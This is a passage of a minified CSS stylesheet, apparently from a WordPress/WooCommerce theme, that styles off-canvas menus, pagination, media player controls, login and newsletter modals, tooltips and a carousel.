.navbar-toggle-fixed .icon-bar{background:#fff !important}}.offcanvas-overlay{background-color:rgba(0,0,0,0.5);height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:fixed;top:0;-webkit-transition:all 400ms cubic-bezier(.645, .045, .355, 1) 0s;-o-transition:all 400ms cubic-bezier(.645, .045, .355, 1) 0s;transition:all 400ms cubic-bezier(.645, .045, .355, 1) 0s;width:100%;z-index:1030;visibility:hidden}.offcanvas{-webkit-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;background:none repeat scroll 0 0 #fff;bottom:0;position:fixed;z-index:1040;left:0;-webkit-transform:translate3d(-300px, 0, 0);transform:translate3d(-300px, 0, 0);top:0;width:300px;overflow-y:auto;overflow-x:hidden}@media (max-width:320px){.offcanvas{width:260px;-webkit-transform:translate3d(-260px, 0, 0);transform:translate3d(-260px, 0, 0)}}@media (min-width:900px){.offcanvas.navbar-offcanvas{left:auto;right:0;-webkit-transform:translate3d(300px, 0, 0);transform:translate3d(300px, 0, 0)}}.offcanvas.navbar-offcanvas .navbar-toggle-fixed .navbar-toggle{float:right}.offcanvas-wrap{position:relative;padding:0 20px}body.admin-bar .offcanvas-wrap{margin-top:32px}@media (max-width:782px){body.admin-bar .offcanvas-wrap{margin-top:46px}}.offcanvas-wrap .widget{margin-bottom:2rem}.offcanvas-user{margin-left:-20px;margin-right:-20px;background:#333;padding:0 15px;margin-bottom:20px}.offcanvas-user a{height:74px;line-height:74px;color:#fff;width:100%;float:left;text-align:center;display:block;text-transform:uppercase;font-size:85%}@media (max-width:320px){.offcanvas-user a{font-size:75%}}.offcanvas-user a.offcanvas-user-wishlist-link{border-right:1px solid rgba(255,255,255,0.2);width:50%}.offcanvas-user a.offcanvas-user-wishlist-link~.offcanvas-user-account-link{width:50%}@media (max-width:899px){.navbar-toggle-right .navbar-user,.offcanvas-sidebar-wrap,.navbar-toggle-fixed{display:none}.open-offcanvas #wrapper{height:100%;overflow:hidden;position:fixed;width:100%}.open-offcanvas[data-spy="scroll"] #wrapper{position:inherit;width:auto;height:auto}.open-offcanvas .offcanvas{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.open-offcanvas .offcanvas-overlay{opacity:.8;filter:alpha(opacity=80);visibility:visible}}.offcanvas-user,.mobile-offcanvas-navbar{display:block}.header-offcanvas-topbar{display:none}@media (min-width:1200px){.header-offcanvas.header-offcanvas-always-show{-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,0.17);box-shadow:0 0 6px 1px rgba(0,0,0,0.17);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.header-offcanvas.header-offcanvas-always-show .navbar-toggle-fixed{display:none}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar{display:block;text-align:center}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .header-offcanvas-topbar-icons{background:#f5f5f5;margin:0 -20px}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .header-offcanvas-topbar-icons>.navcart{float:left;width:50%}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .header-offcanvas-topbar-icons .navcart~.navbar-user{float:left;width:50%}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .header-offcanvas-topbar-icons .navcart~.navbar-user a span{display:none}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .header-offcanvas-topbar-icons>div{position:relative;padding-bottom:20px;padding-top:20px}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .header-offcanvas-topbar-icons>div:nth-child(2):before{position:absolute;content:"";left:0;top:0;height:100%;width:1px;background:#e8e8e8}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .navbar-header{float:none;margin:30px 0}.header-offcanvas.header-offcanvas-always-show .header-offcanvas-topbar .navbar-header .navbar-brand{float:none}.header-offcanvas.header-offcanvas-always-show~#wrapper{-webkit-transform:translate3d(300px, 0, 0);transform:translate3d(300px, 0, 0);width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.header-offcanvas.header-offcanvas-always-show~#wrapper .woocommerce h3[class^="woo-cart"]{font-size:1em}.header-offcanvas.header-offcanvas-always-show~#wrapper .woocommerce .woocommerce-shipping-calculator h3 a:after{margin-top:1px}.header-offcanvas.header-offcanvas-always-show~#wrapper #header{display:none}.header-offcanvas.header-offcanvas-always-show~#wrapper .navbar-toggle-fixed{display:none}.header-offcanvas.header-offcanvas-always-show~#wrapper>.offcanvas-overlay{display:none}.header-offcanvas.header-offcanvas-always-show~#wrapper .container,.header-offcanvas.header-offcanvas-always-show~#wrapper .container-fluid{width:100%}}.header-offcanvas .navbar-toggle-fixed{position:relative;left:auto;top:auto;height:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);padding:20px 0;text-align:right}.header-offcanvas .navbar-toggle-fixed .navbar-toggle{height:30px;line-height:30px}.header-offcanvas .navbar-toggle-fixed .navbar-toggle .bar-top{top:7px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}.header-offcanvas .navbar-toggle-fixed .navbar-toggle .bar-middle{opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.header-offcanvas .navbar-toggle-fixed .navbar-toggle .bar-bottom{top:-5px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:transform .4s;-o-transition:transform .4s;transition:transform .4s}.header-offcanvas .offcanvas-widget{margin-top:2rem}@media (max-width:480px){.header-offcanvas .widget .widget-title{font-size:1em}}.header-offcanvas .language-switcher,.header-offcanvas .currencies-switcher{margin:0 0 20px}.header-offcanvas .language-switcher label,.header-offcanvas .currencies-switcher label{font-size:85%;margin:0;width:35%;text-transform:uppercase}.header-offcanvas .language-switcher .form-flat-select,.header-offcanvas .currencies-switcher .form-flat-select{display:inline-block;width:62%}.header-offcanvas .language-switcher .form-flat-select select,.header-offcanvas .currencies-switcher .form-flat-select select{width:100%;padding:0.5em 2em 0.5em 1em}@media (min-width:900px){.header-offcanvas .offcanvas-user,.header-offcanvas .mobile-offcanvas-navbar{display:none}.open-offcanvas .header-offcanvas{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.open-offcanvas .offcanvas-overlay{opacity:.8;filter:alpha(opacity=80);visibility:visible}}.offcanvas-nav{margin:0;padding:0}.offcanvas-nav li{display:block;position:relative}.offcanvas-nav li.menu-item-has-children{position:relative}.offcanvas-nav li.menu-item-has-children .caret{border:none;vertical-align:baseline;margin-left:.14285714285714285em;font-size:1em;height:100%;padding:10px;position:absolute;right:10px;top:0;width:40px;text-align:center}.offcanvas-nav li.menu-item-has-children .caret:before{content:"\f067";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.offcanvas-nav li.menu-item-has-children.open>.megamenu-title>.caret:before,.offcanvas-nav li.menu-item-has-children.open>a>.caret:before{content:"\f068";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.offcanvas-nav li.menu-item-has-children.open .dropdown-menu{background-color:transparent;border:0 none;box-shadow:none;float:none;margin-top:0;position:static;width:auto;padding:0}.offcanvas-nav li.menu-item-has-children.open .dropdown-menu>li>a{line-height:1.65517em;padding:0.689655em 1.03448em 0.689655em 1.72414em}.offcanvas-nav li.menu-item-has-children.open .dropdown-menu .dropdown-menu>li>a{padding-left:3.44828em}.offcanvas-nav li.active>a,.offcanvas-nav li.open>a,.offcanvas-nav a:hover{color:#9fce4e}.offcanvas-nav li.active>a:before,.offcanvas-nav li.open>a:before,.offcanvas-nav a:hover:before{background:#9fce4e}.offcanvas-nav>li>a{padding:0.689655em 0}.offcanvas-nav a{display:block;line-height:1.65517em;padding:0.689655em 0;text-transform:uppercase;position:relative;color:#333}.offcanvas-nav a:before{content:'';width:10px;height:1px;background:#888;display:inline-block;margin-right:20px;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.offcanvas-nav .dropdown-menu>li>a:hover,.offcanvas-nav .dropdown-menu>li>a:focus{background:transparent}.offcanvas-nav .dropdown-menu>li.active>a,.offcanvas-nav .dropdown-menu>li.active>a:hover,.offcanvas-nav .dropdown-menu>li.active>a:focus{background:transparent}.offcanvas-nav .dropdown-menu a{color:#333}.offcanvas-nav .dropdown-menu a:hover{color:#9fce4e}.offcanvas-nav .navbar-search{display:none}@media (min-width:900px){.page-header-overlay.open-offcanvas{overflow:hidden}.page-header-overlay .offcanvas-wrap{padding-bottom:20px}.page-header-overlay .padding-wrap .navbar-offcanvas-overlay,.page-header-overlay .padding-wrap .offcanvas-overlay{left:-40px;right:-40px}.page-header-overlay .padding-wrap .offcanvas-overlay{width:auto}.navbar-offcanvas-overlay{padding-bottom:60px;padding-top:60px;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);width:auto;left:0;right:0;bottom:0;top:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);background:rgba(26,26,26,0.9);-webkit-transform-origin:center center 0;-moz-transform-origin:center center 0;-ms-transform-origin:center center 0;transform-origin:center center 0;-webkit-transition-delay:.3s;transition-delay:.3s}.navbar-offcanvas-overlay .offcanvas-widget,.navbar-offcanvas-overlay .language-switcher,.navbar-offcanvas-overlay .currencies-switcher{display:none}.navbar-offcanvas-overlay .navbar-toggle .icon-bar{width:50px}.navbar-offcanvas-overlay .offcanvas-wrap{max-width:90%;width:1170px;margin:0 auto}.open-offcanvas .navbar-offcanvas-overlay{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.navbar-offcanvas-overlay .navbar-toggle-fixed .navbar-toggle{display:inline-block}.navbar-offcanvas-overlay .navbar-toggle-fixed .navbar-toggle .icon-bar{border-color:#fff;background:#fff}.navbar-offcanvas-overlay .offcanvas-nav li{text-align:center}.navbar-offcanvas-overlay .offcanvas-nav li .megamenu-title{color:#fff}.navbar-offcanvas-overlay .offcanvas-nav li a{color:#fff;text-align:center;display:inline-block;padding-top:.8571428571428571rem;padding-bottom:.8571428571428571rem;overflow:hidden;font-size:1.2em}.navbar-offcanvas-overlay .offcanvas-nav li a:before{display:none}.navbar-offcanvas-overlay .offcanvas-nav li.menu-item-has-children .dropdown-menu>li>a{padding-left:0;padding-right:0}.navbar-offcanvas-overlay .offcanvas-nav li.menu-item-has-children .caret{display:inline-block;position:static;width:auto;padding:0 0 0 15px}.navbar-offcanvas-overlay .offcanvas-nav li.menu-item-has-children .caret:before{content:"\f0d7"}.navbar-offcanvas-overlay .offcanvas-nav>li>a{padding-top:15px;padding-bottom:5px;font-size:2em;padding-left:10px;padding-right:10px}.navbar-offcanvas-overlay .offcanvas-nav>li>a:before{background:#ffffff none repeat scroll 0 0;bottom:-20px;content:"";display:block;height:2px;left:-10px;margin:0;position:absolute;right:-10px;width:auto;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navbar-offcanvas-overlay .offcanvas-nav>li>a:hover:before{bottom:0}.navbar-offcanvas-overlay .offcanvas-nav>li.active>a:before{bottom:0}.navbar-offcanvas-overlay .searchform{text-align:center;margin-top:30px}.navbar-offcanvas-overlay .searchform input{display:inline-block;background:transparent;border:0;outline:0;padding:.8571428571428571rem;text-align:center;font-size:1.7142857142857142em;color:#fff}.navbar-offcanvas-overlay .searchform::-webkit-input-placeholder{color:#888}.navbar-offcanvas-overlay .searchform:-moz-placeholder{color:#888}.navbar-offcanvas-overlay .searchform::-moz-placeholder{color:#888}.navbar-offcanvas-overlay .searchform:-ms-input-placeholder{color:#888}.navbar-offcanvas-overlay .overlay-bottom{padding:30px 0 0;overflow:hidden;border-top:1px solid #e8e8e8}.navbar-offcanvas-overlay .overlay-bottom .copyright{float:left;width:50%;color:#fff;line-height:30px}.navbar-offcanvas-overlay .overlay-bottom .social{float:right;width:50%;text-align:right}.navbar-offcanvas-overlay .overlay-bottom .social a{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;-webkit-border-radius:50%;border-radius:50%;background:rgba(255,255,255,0.9);color:#444;margin-left:7px}.navbar-offcanvas-overlay .overlay-bottom .social a i{background:none!important;color:#444}.navbar-offcanvas-overlay .overlay-bottom .social a:hover{background:rgba(255,255,255,0.6)}.navbar-offcanvas-overlay~#wrapper .offcanvas-overlay{background:rgba(0,0,0,0.15)}.padding-wrap{margin:40px;overflow:hidden;position:relative}.padding-wrap .container{width:100% !important;max-width:1200px}.padding-wrap .content-container{padding-top:40px;padding-bottom:60px}.padding-wrap .footer-copyright{background:transparent}.padding-wrap .navbar-default{-webkit-box-shadow:none;box-shadow:none}.padding-wrap .navbar-fixed-top{left:40px;right:40px}.padding-wrap .heading-container{background:transparent}}.offcanvas-nav>li>a,.navbar-default .navbar-nav>li>a{font-weight:500}@media (max-width:899px){.navbar-offcanvas-overlay .searchform,.navbar-offcanvas-overlay .overlay-bottom{display:none}}.breadcrumb{list-style:none;margin:0;padding:0}.breadcrumb>li{display:inline-block;color:#888}.breadcrumb>li+li:before{content:">\00a0";padding:0 15px;color:#888}.breadcrumb>li a{color:#888}.breadcrumb>li a:hover{color:#9fce4e;text-decoration:underline}.breadcrumb>.active{color:#888}.paginate{display:block;margin-top:60px;padding:0 0 .8571428571428571rem 0}.container-full .paginate{padding-left:30px;padding-right:30px}.paginate .paginate_links{display:table;margin:0 auto}.paginate .paginate_links .pagination-meta,.paginate .paginate_links .page-numbers{padding:9px 5px;min-width:40px;text-align:center;border:1px solid #e8e8e8;display:inline-block;float:left;margin:0 3px;color:#333}.paginate .paginate_links .pagination-meta.current,.paginate .paginate_links .page-numbers.current{background:#333;border:1px solid #333;color:#fff}.paginate .paginate_links a.page-numbers:hover,.paginate .paginate_links a.page-numbers:focus{border:1px solid #333}.paginate .paginate_links .pagination-meta{color:#444;border-color:transparent;margin-right:.7142857142857143em}@media (max-width:480px){.paginate .paginate_links{float:none}.paginate .paginate_links .pagination-meta{display:none}}.paginate .paginate_next_prev{display:block}.paginate .paginate_next_prev .nav-next a,.paginate .paginate_next_prev .nav-previous a{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:.5714285714285714rem 2rem;font-size:13px;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;text-decoration:none;background:transparent;border:2px solid #333;text-transform:uppercase;color:#333;position:relative;font-weight:600;border-width:0 0 2px 0;color:#888;border-color:#888;padding-left:0;padding-right:0}.paginate .paginate_next_prev .nav-next a i,.paginate .paginate_next_prev .nav-previous a i,.paginate .paginate_next_prev .nav-next a span,.paginate .paginate_next_prev .nav-previous a span{z-index:2;position:relative}.paginate .paginate_next_prev .nav-next a.btn-icon-left i,.paginate .paginate_next_prev .nav-previous a.btn-icon-left i{margin-right:5px}.paginate .paginate_next_prev .nav-next a.btn-icon-right i,.paginate .paginate_next_prev .nav-previous a.btn-icon-right i{margin-left:5px}.paginate .paginate_next_prev .nav-next a.btn-icon-right.btn-icon-slide-in,.paginate .paginate_next_prev .nav-previous a.btn-icon-right.btn-icon-slide-in{padding-left:40px;padding-right:40px;position:relative}.paginate .paginate_next_prev .nav-next a.btn-icon-right.btn-icon-slide-in span,.paginate .paginate_next_prev .nav-previous a.btn-icon-right.btn-icon-slide-in span,.paginate .paginate_next_prev .nav-next a.btn-icon-right.btn-icon-slide-in i,.paginate .paginate_next_prev .nav-previous a.btn-icon-right.btn-icon-slide-in i{-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.paginate .paginate_next_prev .nav-next a.btn-icon-right.btn-icon-slide-in i,.paginate .paginate_next_prev .nav-previous a.btn-icon-right.btn-icon-slide-in i{position:absolute;right:40px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;filter:alpha(opacity=0)}.paginate .paginate_next_prev .nav-next a.btn-icon-right.btn-icon-slide-in span,.paginate .paginate_next_prev .nav-previous a.btn-icon-right.btn-icon-slide-in span{position:relative;left:0}.paginate .paginate_next_prev .nav-next a.btn-icon-right.btn-icon-slide-in:hover span,.paginate .paginate_next_prev .nav-previous a.btn-icon-right.btn-icon-slide-in:hover span{left:-15px}.paginate .paginate_next_prev .nav-next a.btn-icon-right.btn-icon-slide-in:hover i,.paginate .paginate_next_prev .nav-previous a.btn-icon-right.btn-icon-slide-in:hover i{opacity:1;filter:alpha(opacity=100);right:25px}.paginate .paginate_next_prev .nav-next a.btn-round,.paginate .paginate_next_prev .nav-previous a.btn-round{-webkit-border-radius:40px;border-radius:40px}.paginate .paginate_next_prev .nav-next a:hover,.paginate .paginate_next_prev .nav-previous a:hover,.paginate .paginate_next_prev .nav-next a:focus,.paginate .paginate_next_prev .nav-previous a:focus{color:#fff;border-color:#9fce4e;background:#9fce4e}.paginate .paginate_next_prev .nav-next a:focus,.paginate .paginate_next_prev .nav-previous a:focus,.paginate .paginate_next_prev .nav-next a:hover,.paginate .paginate_next_prev .nav-previous a:hover{background:transparent;color:#9fce4e}.close{float:right;font-size:19.5px;font-weight:bold;line-height:1;color:#000;opacity:.3;filter:alpha(opacity=30)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.mejs-overlay-button{background:rgba(0,0,0,0.5);-webkit-border-radius:50%;border-radius:50%;width:50px;height:50px;margin-left:-25px !important}.mejs-overlay-button:before{font-family:"FontAwesome";font-size:22px;content:"\f04b";color:#fff;display:block;text-align:center;line-height:50px;width:50px;height:50px;padding-left:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mejs-poster{-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.mejs-container{background:none}.mejs-container .mejs-controls{background:#f5f5f5 !important;font-size:11px !important}.mejs-container.mejs-audio div.mejs-volume-button{min-height:0}.mejs-container .mejs-controls>div{min-height:26px;height:auto}.mejs-controls .mejs-button button{background-image:none;height:16px !important;line-height:0 !important;margin:8px 5px}.mejs-controls .mejs-button button:before{font-family:"FontAwesome";font-size:13px;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mejs-container .mejs-controls .mejs-time{min-height:0}.mejs-container .mejs-controls .mejs-time span{color:#000}.mejs-controls .mejs-play button:before{content:"\f04b"}.mejs-controls .mejs-pause button:before{content:"\f04c"}.mejs-overlay-loading,.mejs-overlay-loading span{background:none !important}.mejs-controls .mejs-time-rail span{-webkit-border-radius:0;border-radius:0;height:6px}.mejs-controls .mejs-time-rail .mejs-time-total{background:#fff;margin:6px 5px}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#dcdcdc !important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#9fce4e !important}.mejs-controls .mejs-time-rail .mejs-time-float-corner{border-color:#dcdcdc transparent transparent !important}.mejs-controls .mejs-time-rail .mejs-time-float{border:1px solid #dcdcdc !important;background:#dcdcdc !important}.mejs-controls .mejs-fullscreen-button button:before{content:"\f065"}.mejs-controls .mejs-unfullscreen button:before{content:"\f066"}.mejs-controls .mejs-volume-button button:before{content:"\f028"}.mejs-controls .mejs-unmute button:before{content:"\f026"}.mejs-controls div.mejs-horizontal-volume-slider{float:right}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#fff;-webkit-border-radius:0;border-radius:0;height:6px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#9fce4e !important;-webkit-border-radius:0;border-radius:0;height:6px}.mejs-contextmenu{z-index:1001}.dh-mfp-popup .mfp-content{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-transform-origin:center top 0;-moz-transform-origin:center top 0;-ms-transform-origin:center top 0;transform-origin:center top 0}.dh-mfp-popup.mfp-ready .mfp-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.dh-mfp-popup .mfp-content .embed-wrap,.dh-mfp-popup .mfp-content .video-embed-wrap{max-width:800px;margin:50px auto;position:relative}.dh-mfp-popup .mfp-content .embed-wrap .mfp-close,.dh-mfp-popup .mfp-content .video-embed-wrap .mfp-close{color:#fff;right:-16px;top:-35px}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-overflow-scrolling:touch;z-index:1080;outline:0}.modal.fade .modal-dialog{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:0;filter:alpha(opacity=0);-webkit-transition:scale .5s ease-in-out 0s,opacity .5s ease-in-out 0s,transform .5s ease-in-out 0s;-o-transition:scale .5s ease-in-out 0s,opacity .5s ease-in-out 0s,transform .5s ease-in-out 0s;-ms-transition:scale .5s ease-in-out 0s,opacity .5s ease-in-out 0s,transform .5s ease-in-out 0s;-moz-transition:scale .5s ease-in-out 0s,opacity .5s ease-in-out 0s,transform .5s ease-in-out 0s;transition:scale .5s ease-in-out 0s,opacity .5s ease-in-out 0s,transform .5s ease-in-out 0s;-webkit-transform-origin:center top 0;-moz-transform-origin:center top 0;-ms-transform-origin:center top 0;transform-origin:center top 0}.modal.in{overflow-x:hidden;overflow-y:auto}.modal.in .modal-dialog{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px auto}.modal-dialog.modal-dialog-center{left:50%;margin:0;position:absolute;top:50%}.modal-dialog.modal-dialog-center .modal-body{overflow-y:auto}.modal-dialog.modal-dialog-center .modal-footer{margin-top:0}@media (max-width:767px){.modal-dialog.modal-dialog-center{width:100%}}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.8;filter:alpha(opacity=80)}.modal-header{padding:30px;padding-bottom:0;min-height:31.6px}.modal-dialog{padding-top:75px;margin-top:0 !important;max-width:90%}.modal-header .close{border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;color:#fff;height:40px;left:50%;margin-top:-86px;opacity:1;position:absolute;width:40px;z-index:100;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.modal-title{margin:0;line-height:1.6;font-size:1.7142857142857142em;text-align:center;text-transform:uppercase}.modal-body{position:relative;padding:30px}.modal-footer{padding:30px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:.35714285714285715em;margin-bottom:0}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.user-register-modal .form-control,.user-lostpassword-modal .form-control,.user-login-modal .form-control{border-color:#e8e8e8}.user-register-modal .form-control:focus,.user-lostpassword-modal .form-control:focus,.user-login-modal .form-control:focus{border-color:#333;outline:none}.user-register-modal .modal-content,.user-lostpassword-modal .modal-content,.user-login-modal .modal-content{border-width:0px}@media (min-width:768px){.user-register-modal .modal-dialog,.user-lostpassword-modal .modal-dialog,.user-login-modal .modal-dialog{width:400px}}.user-register-modal .modal-header,.user-lostpassword-modal .modal-header,.user-login-modal .modal-header{-webkit-border-radius:0 0 0 0;border-radius:0 0 0 0}.user-register-modal .modal-footer,.user-lostpassword-modal .modal-footer,.user-login-modal .modal-footer{background-color:#f5f5f5;-webkit-border-radius:0 0 0 0;border-radius:0 0 0 0}.user-register-modal .modal-footer button,.user-lostpassword-modal .modal-footer button,.user-login-modal .modal-footer button{padding-left:2rem;padding-right:2rem}.ajax-modal-result,.user-modal-result{text-align:center}.ajax-modal-result a,.user-modal-result a{color:#9fce4e}.ajax-modal-result a:hover,.user-modal-result a:hover{text-decoration:underline}.ajax-modal-result .error-response,.user-modal-result .error-response{color:#fe252c}.ajax-modal-result .success-response,.user-modal-result .success-response{color:#a0ce4e}.newsletter-modal .form-control{border-color:#e8e8e8}.newsletter-modal .form-control:focus{border-color:#333;outline:none}.newsletter-modal .modal-header{border-bottom:0}.newsletter-modal .modal-body{padding-bottom:0}@media (min-width:768px){.newsletter-modal .modal-body{padding-right:30px;padding-left:30px}}@media (min-width:768px){.newsletter-modal .modal-dialog{width:800px}}.newsletter-modal .newsletter-modal-title{margin-top:0;margin-bottom:10px;text-transform:uppercase}.newsletter-modal .newsletter-modal-desc{font-size:1.2em;margin-bottom:30px}.newsletter-modal .modal-footer{border:none;text-align:inherit;padding-bottom:100px;padding-top:0}.newsletter-modal .modal-footer button{padding-left:2rem;padding-right:2rem;text-transform:uppercase}@media (min-width:768px){.newsletter-modal .modal-content{background:#fff url("../images/newsletter-modal-bg.png") no-repeat scroll left center;padding:0 0 0 40%}}.newsletter-modal .ajax-modal-result{text-align:inherit;margin-bottom:15px}.user-login-or{text-align:center;margin-bottom:1.5rem;margin-top:2rem;position:relative}.user-login-or:before{position:absolute;width:100%;height:1px;background:#e8e8e8;top:50%;margin-top:-1px;content:"";left:0}.user-login-or span{border:1px solid #e8e8e8;display:inline-block;font-size:1.1rem;height:2.5em;width:2.5em;-webkit-border-radius:100%;border-radius:100%;line-height:2.5em;position:relative;z-index:2;background-color:#fff}.user-register-modal .user-login-facebook,.user-login-modal .user-login-facebook{text-align:center}@media (max-width:767px){.user-register-modal .lostpassword-modal-link,.user-login-modal .lostpassword-modal-link{margin-top:30px;text-align:center;width:100%}}@media (max-width:767px){.user-register-modal .modal-footer,.user-login-modal .modal-footer{text-align:center !important}.user-register-modal .modal-footer .user-login-modal-register,.user-login-modal .modal-footer .user-login-modal-register{margin-bottom:15px}.user-register-modal .modal-footer .pull-left,.user-login-modal .modal-footer .pull-left{display:block;float:none !important}}@media (min-width:768px){.modal-dialog{width:600px;margin:2.142857142857143em auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:85%;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-0.21428571428571427em;padding:5px 0}.tooltip.right{margin-left:.21428571428571427em;padding:0 5px}.tooltip.bottom{margin-top:.21428571428571427em;padding:5px 0}.tooltip.left{margin-left:-0.21428571428571427em;padding:0 5px}a[data-toggle="popover"],a[data-toggle="tooltip"]{color:#9fce4e;text-decoration:underline}a[data-toggle="popover"]:hover,a[data-toggle="tooltip"]:hover{color:#86b633}.tooltip-inner{max-width:14.285714285714286em;padding:.21428571428571427em .5714285714285714em;color:#fff;text-align:center;text-decoration:none;background-color:#262626;-webkit-border-radius:0;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#262626}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#262626}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#262626}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#262626}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#262626}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#262626}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#262626}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#262626}.carousel{position:relative}.carousel.fade{opacity:1;filter:alpha(opacity=100);-webkit-transition:none;-o-transition:none;transition:none}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out 